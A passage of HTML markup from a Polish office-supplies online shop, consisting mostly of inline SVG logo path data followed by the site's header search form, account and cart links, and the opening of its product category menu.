            d="M76.939,91.3,69.788,78.909,62.63,66.519l-7.15-12.4L48.323,41.731,41.172,29.347l-7.157-12.4L20.2-6.973H5.893L26.859,29.34,41.172,54.124l7.151,12.4L55.48,78.909,62.63,91.3l7.157,12.391-.014.026H84.108L84.1,103.7Z"
            transform="translate(127.052 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path90"
            d="M67.43,103.719H81.741l-.012-.026L74.57,91.3,67.416,78.909,60.263,66.519,17.832-6.973H3.521L53.1,78.906l7.159,12.4,7.152,12.391-.014.026Z"
            transform="translate(72.187 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-4)" />
        <path id="path108" d="M73.9-10.25H59.588L7.358,80.221l7.162,12.391Z" transform="translate(160.936 126.517)"
            fill-rule="evenodd" fill="url(#linear-gradient-5)" />
        <path id="path126" d="M15.111,117.394,88.8-10.25H74.492L7.951,105l.08.135Z"
            transform="translate(174.652 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-6)" />
        <path id="path144" d="M15.7,142.178,103.709-10.25H89.4L8.544,129.78l.079.133Z"
            transform="translate(188.366 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-7)" />
        <path id="path162" d="M118.606-10.25H104.3L9.137,154.571l.08.126L16.3,166.965Z"
            transform="translate(202.082 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-8)" />
        <path id="path164"
            d="M71,60.517c0,6.129-3.648,9.046-10.8,9.046H43.57V50.888H60.059C67.062,50.888,71,54.242,71,60.517ZM68.813,21.708c0,5.982-3.793,8.9-10.8,8.9H43.57V12.514H58.017C65.02,12.514,68.813,15.579,68.813,21.708ZM100.33,64.6A24.933,24.933,0,0,0,80.633,39.8C90.7,37.025,97.994,28.855,97.994,16.455c0-17.072-12.84-26.7-33.7-26.7H14.974V92.617H65.9c22.031,0,34.434-10.651,34.434-28.013"
            transform="translate(337.103 126.573)" fill="#05a74e" />
        <path id="path166" d="M19.574,92.617h28.6V-10.248h-28.6Z" transform="translate(443.504 126.573)"
            fill="#05a74e" />
        <path id="path168"
            d="M21.961,49.428c0,29.328,18.675,44.209,43.481,44.209,24.656,0,45.085-14.881,45.085-44.209V-10.248h-28.6V49.428c0,10.651-5.106,17.364-15.9,17.364s-15.61-6.713-15.61-17.364V-10.248H21.961Z"
            transform="translate(498.718 126.573)" fill="#05a74e" />
        <path id="path170"
            d="M81.25,24.333c0,7-3.94,10.8-11.672,10.8H55.424V13.682H69.579C77.311,13.682,81.25,17.912,81.25,24.333ZM26.828-10.248V92.617h28.6V54.682h3.065L78.915,92.617h31.956L87.67,52.493c15.32-4.669,22.617-16.341,22.617-29.764,0-18.385-12.84-32.976-38.375-32.976Z"
            transform="translate(611.272 126.573)" fill="#05a74e" />
        <path id="path172" d="M31.131,12.514h27.14v80.1h28.6v-80.1H114.3V-10.248H31.131Z"
            transform="translate(710.82 126.573)" fill="#204a9c" />
        <path id="path174"
            d="M140.907,42.359c0-30.932-23.346-52.673-52.672-52.673-29.183,0-52.818,21.741-52.818,52.673S59.052,95.176,88.235,95.176,140.907,73.29,140.907,42.359Zm-76.31,0c0-16.2,8.754-26.41,23.638-26.41,14.737,0,23.636,10.214,23.636,26.41,0,15.9-8.9,26.261-23.636,26.261-14.883,0-23.638-10.36-23.638-26.261"
            transform="translate(809.947 125.034)" fill="#204a9c" />
        <path id="path176"
            d="M69.46,35.129V12.806H80.843c8.607,0,12.108,4.377,12.108,11.235,0,6.71-3.5,11.088-12.108,11.088Zm52.673-11.088c0-19.842-12.987-34.289-38.519-34.289H40.864V92.617h28.6V57.891H83.615c26.116,0,38.519-15.9,38.519-33.85"
            transform="translate(935.934 126.573)" fill="#204a9c" />
        <path id="path178"
            d="M47.078,34.93h-4.43l-3.117-8.805H22.521L19.4,34.93H14.973L29.3-4.011h3.5ZM38.327,22.515,31.107,1.949,23.779,22.515Z"
            transform="translate(337.079 270.822)" fill="#231f20" />
        <path id="path180"
            d="M44.3,34.93H39.43L30.569,17.648H21.216V34.93H17.061V-4.011H31.99a11.966,11.966,0,0,1,8.315,2.9,10.122,10.122,0,0,1,3.226,7.931,10.543,10.543,0,0,1-2.241,6.863,10.437,10.437,0,0,1-6.236,3.584ZM39.374,6.871a6.652,6.652,0,0,0-2.133-5.3,8.257,8.257,0,0,0-5.632-1.86H21.216V13.982H31.609a8.374,8.374,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.078-5.306"
            transform="translate(385.373 270.822)" fill="#231f20" />
        <path id="path182" d="M45.57-.293H34.3V34.93H30.146V-.293H18.879V-4.011H45.57Z"
            transform="translate(427.426 270.822)" fill="#231f20" />
        <path id="path184" d="M47.807-4.011,36.321,18.85V34.93H32.165V18.85L20.568-4.011h4.486l9.189,18.65L43.32-4.011Z"
            transform="translate(466.491 270.822)" fill="#231f20" />
        <path id="path186"
            d="M51.6,34.93H46.675L34.8,14.2l-8.2,9.843V34.93H22.445V-4.011H26.6V18.357L44.758-4.011h5.087L37.594,11.029Z"
            transform="translate(509.908 270.822)" fill="#231f20" />
        <path id="path188"
            d="M51.576,22.076a12.6,12.6,0,0,1-3.883,9.517A13.743,13.743,0,0,1,37.956,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011H28.55V21.747a11.577,11.577,0,0,0,.656,3.994,8.686,8.686,0,0,0,1.887,3.091,8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712A9.07,9.07,0,0,0,44.9,28.859a9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(554.95 270.822)" fill="#231f20" />
        <path id="path190"
            d="M53.43,34.93H29.365V19.124l-3.009,1.858V17.32l3.009-1.861V-4.011h4.21V12.834L42,7.474v3.61l-8.421,5.36V31.212H53.43Z"
            transform="translate(600.359 270.822)" fill="#231f20" />
        <path id="path192" d="M55.3-4.011,43.813,18.85V34.93H39.657V18.85L28.06-4.011h4.486l9.188,18.65,9.078-18.65Z"
            transform="translate(639.791 270.822)" fill="#231f20" />
        <path id="path194"
            d="M58.419,24.155q0,5.307-3.144,8.04a12.434,12.434,0,0,1-8.45,2.734H31.676V-4.011H46.332a12.213,12.213,0,0,1,8.149,2.625,9.664,9.664,0,0,1,3.337,7.765,9.246,9.246,0,0,1-1.532,5.251,8.4,8.4,0,0,1-4.21,3.282Q58.42,17.319,58.419,24.155ZM53.661,6.435a6.293,6.293,0,0,0-2.186-5.142A8.79,8.79,0,0,0,46-.293H35.831v13.51H46a8.5,8.5,0,0,0,5.553-1.723A6.164,6.164,0,0,0,53.661,6.435Zm.6,17.61A6.533,6.533,0,0,0,52.1,18.768a8.449,8.449,0,0,0-5.661-1.832H35.831V31.212h10.61A8.366,8.366,0,0,0,52.1,29.351a6.621,6.621,0,0,0,2.162-5.306"
            transform="translate(723.417 270.822)" fill="#231f20" />
        <path id="path196" d="M37.842,34.93H33.687V-4.011h4.155Z" transform="translate(769.927 270.822)"
            fill="#231f20" />
        <path id="path198"
            d="M61.982,22.076A12.6,12.6,0,0,1,58.1,31.593,13.743,13.743,0,0,1,48.364,35.2a13.61,13.61,0,0,1-9.734-3.609,12.578,12.578,0,0,1-3.83-9.517V-4.011h4.158V21.747a11.578,11.578,0,0,0,.656,3.994A8.685,8.685,0,0,0,41.5,28.832a8.465,8.465,0,0,0,2.98,2,10.235,10.235,0,0,0,3.883.712,9.07,9.07,0,0,0,6.947-2.681,9.968,9.968,0,0,0,2.514-7.111V-4.011h4.158Z"
            transform="translate(795.675 270.822)" fill="#231f20" />
        <path id="path200"
            d="M64.1,34.93H59.237L50.376,17.648H41.023V34.93H36.867V-4.011H51.8a11.97,11.97,0,0,1,8.316,2.9,10.125,10.125,0,0,1,3.226,7.931A10.539,10.539,0,0,1,61.1,13.681a10.434,10.434,0,0,1-6.235,3.584ZM59.181,6.871a6.654,6.654,0,0,0-2.132-5.3,8.259,8.259,0,0,0-5.632-1.86H41.023V13.982H51.416a8.375,8.375,0,0,0,5.687-1.8,6.65,6.65,0,0,0,2.077-5.306"
            transform="translate(843.498 270.822)" fill="#231f20" />
        <path id="path202"
            d="M66.025,15.774q0,3.663-.108,6.071a26.884,26.884,0,0,1-.329,3.555,11.4,11.4,0,0,1-3.226,6.127,13.509,13.509,0,0,1-9.956,3.991,13.508,13.508,0,0,1-9.954-3.991A11.4,11.4,0,0,1,39.227,25.4a27.619,27.619,0,0,1-.328-3.555c-.068-1.6-.108-3.629-.108-6.071s.034-4.467.108-6.071a26.835,26.835,0,0,1,.328-3.554A11.388,11.388,0,0,1,42.453.022a13.528,13.528,0,0,1,9.954-4.047A13.538,13.538,0,0,1,62.362.022a11.389,11.389,0,0,1,3.226,6.127A27.581,27.581,0,0,1,65.917,9.7C65.994,11.307,66.025,13.33,66.025,15.774Zm-4.155,0a56.927,56.927,0,0,0-.439-8.752,9.43,9.43,0,0,0-2.3-4.539,9.048,9.048,0,0,0-6.727-2.79,8.933,8.933,0,0,0-6.726,2.79,9.43,9.43,0,0,0-2.3,4.539,56.911,56.911,0,0,0-.439,8.752,56.87,56.87,0,0,0,.439,8.75,9.427,9.427,0,0,0,2.3,4.541,8.942,8.942,0,0,0,6.726,2.789,9.056,9.056,0,0,0,6.727-2.789,9.427,9.427,0,0,0,2.3-4.541,56.854,56.854,0,0,0,.439-8.75"
            transform="translate(887.961 270.507)" fill="#231f20" />
        <path id="path204"
            d="M85.558-4.011,75.6,34.93H71.721L63.078,3.753,54.437,34.93H50.555L40.6-4.011h4.43l7.6,31.393L61.22-4.011h3.718l8.587,31.393,7.6-31.393Z"
            transform="translate(929.856 270.822)" fill="#231f20" />
        <path id="path206" d="M67.4,34.93H43.231V-4.011H67.4V-.293H47.387V13.435H64.451v3.721H47.387V31.212H67.4Z"
            transform="translate(990.682 270.822)" fill="#231f20" />
    </g>
</svg>                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="76" height="64" class="d-sm-none" viewBox="0 0 63.78 53.973">
    <defs>
        <linearGradient id="linear-gradient-01" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-02" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-04" x1="1.021" xlink:href="#linear-gradient-01" />
        <linearGradient id="linear-gradient-05" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-06" y1="0.881" y2="0.884" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-07" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-05" />
        <linearGradient id="linear-gradient-08" y1="1" y2="1" xlink:href="#linear-gradient-05" />
    </defs>
    <g id="layer1" transform="translate(-30.307 -116.267)">
        <g id="Group_298" data-name="Group 298" transform="translate(30.307 152.958)">
            <path id="path164"
                d="M20.035-3.853c0,.554-.33.817-.976.817h-1.5V-4.722h1.49C19.679-4.722,20.035-4.419,20.035-3.853Zm-.2-3.506c0,.54-.343.8-.976.8h-1.3V-8.189h1.305C19.495-8.189,19.838-7.912,19.838-7.358Zm2.847,3.875a2.252,2.252,0,0,0-1.779-2.24,2.075,2.075,0,0,0,1.568-2.109c0-1.542-1.16-2.412-3.044-2.412H14.974V-.953h4.6c1.99,0,3.111-.962,3.111-2.531"
                transform="translate(-14.972 10.39)" fill="#05a74e" />
            <path id="path166" d="M19.574-.956h2.584v-9.292H19.574Z" transform="translate(-9.544 10.393)"
                fill="#05a74e" />
            <path id="path168"
                d="M21.961-4.857A3.671,3.671,0,0,0,25.889-.863a3.787,3.787,0,0,0,4.073-3.994v-5.391H27.378v5.391c0,.962-.461,1.569-1.436,1.569s-1.41-.606-1.41-1.569v-5.391H21.961Z"
                transform="translate(-6.728 10.393)" fill="#05a74e" />
            <path id="path170"
                d="M31.744-7.124c0,.632-.356.976-1.054.976H29.411V-8.086H30.69A.922.922,0,0,1,31.744-7.124Zm-4.916-3.124V-.956h2.584V-4.382h.277L31.533-.956H34.42l-2.1-3.625a2.7,2.7,0,0,0,2.043-2.689c0-1.661-1.16-2.979-3.467-2.979Z"
                transform="translate(-0.987 10.393)" fill="#05a74e" />
            <path id="path172" d="M31.131-8.192h2.452V-.956h2.584V-8.192h2.478v-2.056H31.131Z"
                transform="translate(4.091 10.393)" fill="#204a9c" />
            <path id="path174"
                d="M44.947-5.556a4.643,4.643,0,0,0-4.758-4.758,4.661,4.661,0,0,0-4.771,4.758A4.672,4.672,0,0,0,40.188-.784,4.661,4.661,0,0,0,44.947-5.556Zm-6.894,0a2.1,2.1,0,0,1,2.135-2.386,2.1,2.1,0,0,1,2.135,2.386,2.1,2.1,0,0,1-2.135,2.372,2.1,2.1,0,0,1-2.135-2.372"
                transform="translate(9.147 10.314)" fill="#204a9c" />
            <path id="path176"
                d="M43.447-6.149V-8.165h1.028c.778,0,1.094.4,1.094,1.015s-.316,1-1.094,1Zm4.758-1c0-1.792-1.173-3.1-3.48-3.1H40.864V-.956h2.584V-4.093h1.278c2.359,0,3.48-1.436,3.48-3.058"
                transform="translate(15.574 10.393)" fill="#204a9c" />
            <path id="path178"
                d="M17.873-.493h-.4l-.282-.8H15.655l-.282.8h-.4l1.294-3.518h.316Zm-.791-1.122L16.43-3.473l-.662,1.858Z"
                transform="translate(-14.973 17.75)" fill="#231f20" />
            <path id="path180"
                d="M19.522-.5h-.44l-.8-1.561h-.845V-.5h-.375V-4.02H18.41a1.081,1.081,0,0,1,.751.262.914.914,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.445-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.756.756,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(-12.51 17.76)" fill="#231f20" />
            <path id="path182" d="M21.29-3.675H20.272V-.493H19.9V-3.675H18.879v-.336H21.29Z"
                transform="translate(-10.364 17.75)" fill="#231f20" />
            <path id="path184" d="M23.029-4.011,21.991-1.946V-.493h-.375V-1.946L20.568-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(-8.372 17.75)" fill="#231f20" />
            <path id="path186"
                d="M25.079-.493h-.445L23.561-2.366l-.741.889v.983h-.375V-4.011h.375V-1.99l1.64-2.021h.46L23.814-2.652Z"
                transform="translate(-6.157 17.75)" fill="#231f20" />
            <path id="path188"
                d="M26.84-1.654a1.138,1.138,0,0,1-.351.86,1.242,1.242,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.627-.243.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(-3.851 17.75)" fill="#231f20" />
            <path id="path190"
                d="M28.8-.493H26.628V-1.921l-.272.168v-.331l.272-.168V-4.011h.38v1.522l.761-.484v.326l-.761.484V-.829H28.8Z"
                transform="translate(-1.544 17.75)" fill="#231f20" />
            <path id="path192" d="M30.521-4.011,29.483-1.946V-.493h-.375V-1.946L28.06-4.011h.405l.83,1.685.82-1.685Z"
                transform="translate(0.468 17.75)" fill="#231f20" />
            <path id="path194"
                d="M34.092-1.479a.91.91,0,0,1-.284.726,1.123,1.123,0,0,1-.763.247H31.676V-4.023H33a1.1,1.1,0,0,1,.736.237.873.873,0,0,1,.3.7.835.835,0,0,1-.138.474.759.759,0,0,1-.38.3A.821.821,0,0,1,34.092-1.479Zm-.43-1.6a.568.568,0,0,0-.2-.465.794.794,0,0,0-.495-.143h-.919v1.22h.919a.768.768,0,0,0,.5-.156A.557.557,0,0,0,33.662-3.079Zm.054,1.591a.59.59,0,0,0-.2-.477.763.763,0,0,0-.511-.165h-.958v1.29h.958a.756.756,0,0,0,.511-.168.6.6,0,0,0,.2-.479"
                transform="translate(4.733 17.762)" fill="#231f20" />
            <path id="path196" d="M34.062-.493h-.375V-4.011h.375Z" transform="translate(7.106 17.75)" fill="#231f20" />
            <path id="path198"
                d="M37.248-1.654a1.138,1.138,0,0,1-.351.86,1.241,1.241,0,0,1-.88.326,1.229,1.229,0,0,1-.879-.326,1.136,1.136,0,0,1-.346-.86V-4.011h.376v2.327a1.046,1.046,0,0,0,.059.361.785.785,0,0,0,.17.279.765.765,0,0,0,.269.181.925.925,0,0,0,.351.064.819.819,0,0,0,.628-.242.9.9,0,0,0,.227-.642V-4.011h.376Z"
                transform="translate(8.427 17.75)" fill="#231f20" />
            <path id="path200"
                d="M39.327-.5h-.439l-.8-1.561h-.845V-.5h-.375V-4.02h1.349a1.081,1.081,0,0,1,.751.262.915.915,0,0,1,.291.716.952.952,0,0,1-.2.62.943.943,0,0,1-.563.324Zm-.444-2.535a.6.6,0,0,0-.193-.479.746.746,0,0,0-.509-.168h-.939v1.289h.939a.757.757,0,0,0,.514-.163.6.6,0,0,0,.188-.479"
                transform="translate(10.859 17.76)" fill="#231f20" />
            <path id="path202"
                d="M41.251-2.239q0,.331-.01.548a2.428,2.428,0,0,1-.03.321,1.03,1.03,0,0,1-.291.553,1.22,1.22,0,0,1-.9.361,1.22,1.22,0,0,1-.9-.361,1.03,1.03,0,0,1-.291-.553,2.5,2.5,0,0,1-.03-.321c-.006-.145-.01-.328-.01-.548s0-.4.01-.548a2.424,2.424,0,0,1,.03-.321,1.029,1.029,0,0,1,.291-.553,1.222,1.222,0,0,1,.9-.366,1.223,1.223,0,0,1,.9.366,1.029,1.029,0,0,1,.291.553,2.491,2.491,0,0,1,.03.321C41.248-2.643,41.251-2.46,41.251-2.239Zm-.375,0a5.143,5.143,0,0,0-.04-.791.852.852,0,0,0-.208-.41.817.817,0,0,0-.608-.252.807.807,0,0,0-.608.252.852.852,0,0,0-.208.41,5.141,5.141,0,0,0-.04.791,5.138,5.138,0,0,0,.04.79.852.852,0,0,0,.208.41.808.808,0,0,0,.608.252.818.818,0,0,0,.608-.252.852.852,0,0,0,.208-.41,5.137,5.137,0,0,0,.04-.79"
                transform="translate(13.126 17.738)" fill="#231f20" />
            <path id="path204"
                d="M44.661-4.011l-.9,3.518h-.35L42.631-3.31,41.85-.493H41.5l-.9-3.518H41l.687,2.836.776-2.836H42.8l.776,2.836.687-2.836Z"
                transform="translate(15.265 17.75)" fill="#231f20" />
            <path id="path206" d="M45.414-.493H43.231V-4.011h2.183v.336H43.606v1.24h1.542V-2.1H43.606v1.27h1.808Z"
                transform="translate(18.366 17.75)" fill="#231f20" />
        </g>
        <g id="Group_299" data-name="Group 299" transform="translate(38.679 116.267)">
            <path id="path36" d="M15.761,12.026l0,0L14.531,9.895,4.792-6.973H2.335l10.967,19,0,0h2.456Z"
                transform="translate(-2.335 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path54"
                d="M18.132,12.026l0,0L16.9,9.895,15.674,7.768,14.446,5.641,13.219,3.513,11.99,1.387,7.163-6.973H4.707L10.762,3.514,11.99,5.643l1.229,2.125,1.227,2.127,1.228,2.127,0,0h2.457Z"
                transform="translate(5.118 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-02)" />
            <path id="path72"
                d="M18.087,9.895,16.86,7.768,15.631,5.641,14.4,3.513,13.176,1.387,11.948-.739,10.72-2.867,8.349-6.973H5.893L9.492-.74l2.457,4.254,1.227,2.128L14.4,7.768l1.227,2.127,1.228,2.127,0,0h2.46v0Z"
                transform="translate(8.844 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-01)" />
            <path id="path90"
                d="M14.49,12.026h2.456l0,0L15.716,9.895,14.488,7.768,13.26,5.641,5.977-6.973H3.521l8.51,14.74L13.26,9.9l1.228,2.127,0,0Z"
                transform="translate(1.392 20.544)" fill-rule="evenodd" fill="url(#linear-gradient-04)" />
            <path id="path108" d="M18.779-10.25H16.323L7.358,5.279,8.587,7.405Z" transform="translate(13.446 10.25)"
                fill-rule="evenodd" fill="url(#linear-gradient-05)" />
            <path id="path126" d="M9.18,11.659,21.828-10.25H19.372L7.951,9.532l.014.023Z"
                transform="translate(15.309 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-06)" />
            <path id="path144" d="M9.772,15.913,24.878-10.25H22.422L8.544,13.785l.014.023Z"
                transform="translate(17.172 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-07)" />
            <path id="path162" d="M27.926-10.25H25.471L9.137,18.04l.014.022,1.216,2.106Z"
                transform="translate(19.035 10.25)" fill-rule="evenodd" fill="url(#linear-gradient-08)" />
        </g>
    </g>
</svg>            </a>
            <div id="_desktop_search" class="d-none d-lg-block"><div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div></div>
            <div class="header-top-icons d-flex">
              <a class="header-top--icon-box" href="https://biurtop.pl/kontakt">
                <svg id="Vector_Smart_Object" data-name="Vector Smart Object" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 29 29">
<g id="Group_86" data-name="Group 86">
  <g id="Group_85" data-name="Group 85">
    <g id="Group_84" data-name="Group 84">
      <path id="Path_116" data-name="Path 116" d="M27.06,10.383A12.89,12.89,0,0,0,14.5,0,12.89,12.89,0,0,0,1.94,10.383,2.553,2.553,0,0,0,0,12.857v6.8A2.552,2.552,0,0,0,2.549,22.2H5.381a.85.85,0,0,0,.85-.85v-10.2a.85.85,0,0,0-.85-.85H3.694A11.182,11.182,0,0,1,14.5,1.7a11.182,11.182,0,0,1,10.806,8.609H23.619a.85.85,0,0,0-.85.85v10.2a.85.85,0,0,0,.85.85h1.9a4.255,4.255,0,0,1-4.163,3.4H16.9a2.549,2.549,0,1,0,0,1.7h4.451a5.956,5.956,0,0,0,5.9-5.229A2.553,2.553,0,0,0,29,19.654v-6.8A2.553,2.553,0,0,0,27.06,10.383ZM4.531,20.5H2.549a.851.851,0,0,1-.85-.85v-6.8a.851.851,0,0,1,.85-.85H4.531ZM14.5,27.3a.85.85,0,1,1,.85-.85A.851.851,0,0,1,14.5,27.3Zm12.8-7.646a.851.851,0,0,1-.85.85H24.469v-8.5h1.982a.851.851,0,0,1,.85.85Z"/>
    </g>
  </g>
</g>
</svg>
                  <span class="header-top--icon-box-text">Kontakt</span>
              </a>
                <a class="header-top--icon-box d-none d-md-flex" href="#">
                    <svg xmlns="http://www.w3.org/2000/svg" width="27" height="23" viewBox="0 0 27 23">
                        <path id="Path_117" data-name="Path 117"
                            d="M25.03,3.776a6.952,6.952,0,0,0-10.858.753A9.919,9.919,0,0,0,13.5,5.581a9.919,9.919,0,0,0-.672-1.051A6.952,6.952,0,0,0,1.97,3.777,7.725,7.725,0,0,0,0,9.018a9.486,9.486,0,0,0,2.76,6.341,60.608,60.608,0,0,0,6.908,6.224c1.045.859,2.125,1.746,3.276,2.717l.035.029a.813.813,0,0,0,1.042,0l.035-.029c1.15-.97,2.231-1.858,3.276-2.717a60.6,60.6,0,0,0,6.908-6.224A9.486,9.486,0,0,0,27,9.018,7.725,7.725,0,0,0,25.03,3.776ZM16.305,20.421c-.9.74-1.828,1.5-2.805,2.321-.977-.819-1.9-1.581-2.805-2.321-5.487-4.509-9.113-7.488-9.113-11.4A6.233,6.233,0,0,1,3.157,4.785a5.336,5.336,0,0,1,8.38.627,8.91,8.91,0,0,1,1.211,2.322.8.8,0,0,0,1.5,0,8.914,8.914,0,0,1,1.211-2.322,5.336,5.336,0,0,1,8.38-.627,6.233,6.233,0,0,1,1.575,4.233C25.418,12.934,21.793,15.912,16.305,20.421Z"
                            transform="translate(0 -1.517)" />
                    </svg>
                    <span class="header-top--icon-box-text">Twoje listy</span>
                </a>
                <a href="https://biurtop.pl/moje-konto" class="header-top--icon-box" title="Zaloguj się do swojego konta klienta"
    rel="nofollow">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25">
        <g id="Group_158" data-name="Group 158" transform="translate(-7.162 -8.272)">
            <path id="Path_333" data-name="Path 333"
                d="M26.048,15.319a6.888,6.888,0,1,0-13.772,0,6.888,6.888,0,1,0,13.772,0Zm-11.976,0a5.091,5.091,0,1,1,5.09,5.208A5.146,5.146,0,0,1,14.072,15.319Z" />
            <path id="Path_334" data-name="Path 334"
                d="M7.635,33.15a.83.83,0,0,0,.449.122.865.865,0,0,0,.778-.46,11.717,11.717,0,0,1,20.629,0,.905.905,0,0,0,1.227.337.95.95,0,0,0,.329-1.256,13.52,13.52,0,0,0-23.772,0,.932.932,0,0,0,.359,1.256Z" />
        </g>
    </svg>
    <span class="header-top--icon-box-text">Konto</span>
</a><div id="_desktop_cart" class="ps_shoppingcart">
    <div class="blockcart" data-refresh-url="//biurtop.pl/module/ps_shoppingcart/ajax">
        <a rel="nofollow" id="cart" class="ps_shoppingcart--link header-top--icon-box disabled"
            href="//biurtop.pl/koszyk?action=show">
            <span class="ps_shoppingcart--count">0</span>
            <svg xmlns="http://www.w3.org/2000/svg" width="31" height="25" viewBox="0 0 31 25">
                <g id="Koszyk" transform="translate(0 -5.404)">
                    <path id="Path_337" data-name="Path 337"
                        d="M25.714,10.748H7.709L10.742,21.5H25.716l3.168-10.748H24.143c.008-.011-.106-.011-.1-.022.035-.049.028-.19.064-.238l.178-.2c.359-.446.829-.708,1.026-1.25q.012-.033.023-.068h4.756a.914.914,0,0,1,.726.355.877.877,0,0,1,.147.783l-3.693,12.53a.906.906,0,0,1-.872.643H10.051a.906.906,0,0,1-.875-.653L4.819,7.185H.908a.891.891,0,1,1,0-1.781h4.6a.906.906,0,0,1,.875.653l.821,2.91H25.744" />
                    <path id="Path_338" data-name="Path 338"
                        d="M10.051,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,10.051,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,13.684,27.732Z" />
                    <path id="Path_339" data-name="Path 339"
                        d="M20.949,27.732a2.725,2.725,0,1,0,2.725-2.672A2.7,2.7,0,0,0,20.949,27.732Zm3.633,0a.908.908,0,1,1-.908-.891A.9.9,0,0,1,24.582,27.732Z" />
                    <path id="Path_340" data-name="Path 340"
                        d="M25.732,12.055H10.959a.891.891,0,1,0,0,1.781H25.732a.891.891,0,1,0,0-1.781Z" />
                    <path id="Path_341" data-name="Path 341"
                        d="M11.867,17.043H24.582a.891.891,0,1,0,0-1.781H11.867a.891.891,0,1,0,0,1.781Z" />
                    <path id="Path_342" data-name="Path 342"
                        d="M22.766,18.409H13.684a.891.891,0,1,0,0,1.781h9.082a.891.891,0,1,0,0-1.781Z" />
                </g>
            </svg>
            <span class="header-top--icon-box-text">Koszyk</span>
        </a>
    </div>
</div>
                <button id="menu-icon" class="d-lg-none header-top--icon-box" data-bs-toggle="offcanvas"
                    href="#offcanvasMobileMenu">
                    <svg xmlns="http://www.w3.org/2000/svg" width="30" height="25" viewBox="0 0 19 14">
                        <g transform="translate(0 -3)">
                            <path id="Path_578" data-name="Path 578"
                                d="M4.75,4A.976.976,0,0,1,5.7,3H18.05A.976.976,0,0,1,19,4a.976.976,0,0,1-.95,1H5.7A.976.976,0,0,1,4.75,4Zm13.3,5H.95a1,1,0,0,0,0,2h17.1a1,1,0,0,0,0-2Zm0,6H9.5a1,1,0,0,0,0,2h8.55a1,1,0,0,0,0-2Z" />
                        </g>
                    </svg>
                    <span class="header-top--icon-box-text">Menu</span>
                </button>
            </div>
        </div>
    </div>


<div class="container-xxl">
    <div class="border-top d-flex">
        
            

<div class="d-none d-lg-flex">
            <button class="btn btn-primary-gradient dropdown-toggle rounded-0 ps_mainmenu--button text-start" type="button"
            id="dropdownMenuButton1" data-bs-toggle="dropdown" aria-expanded="false" data-bs-offset="0,0">Produkty</button>
    
    <div style=""
        class="dropdown-menu border-0 p-0 ps_mainmenu--desktop-menu ">
        
                                                            
                        <ul class="top-menu list-unstyled mb-0 list-group "
                id="top-menu"  data-depth="1">
                                    <li class="category dropend"
                        id="category-555">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/555-artykuly-biurowe" data-depth="1" id="category-555"
                            >
                            Artykuły biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-556">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/556-akcesoria-biurowe" data-depth="2" id="category-556"
                            >
                            Akcesoria biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-557">
                                                <a class="link-dark
